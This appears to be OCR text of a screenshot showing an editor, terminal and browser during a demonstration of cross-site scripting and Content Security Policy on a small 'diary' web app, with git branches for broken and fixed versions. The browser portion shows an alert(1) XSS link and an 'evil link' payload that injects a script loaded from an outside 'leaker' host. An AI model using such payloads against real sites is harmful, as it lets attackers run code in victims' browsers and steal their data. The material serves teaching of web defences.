 diary-basic
index.html
index.html > html > body > p > a
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8" />
5 <meta name="viewport" content="width=device-width,
PROBLEMS 1 OUTPUT TERMINAL ··· bash
(base)
N@molly MINGW64 ~/code/diary-basic (xss-csp-broken)
$ git checkout xss-csp-fixed
xss-csp-broken 1 0 Spaces: 2 UTF-8 CRLF { } HTML Prettier
Leaker
Diary
localhost/?user...
Diary
Diary Editor
Intended link format: ?user=SomeName
Classic alert(1) XSS: Click for a XSS
Evil link on another site (Click for a Prize!) runs this code:
document.body.appendChild(document.createElement("script")).ty
= "module"; document.body.lastChild.src =
"https://leaker.njg4ne.workers.dev/useful-print-library.js";
Search
5:39 PM
12/3/2025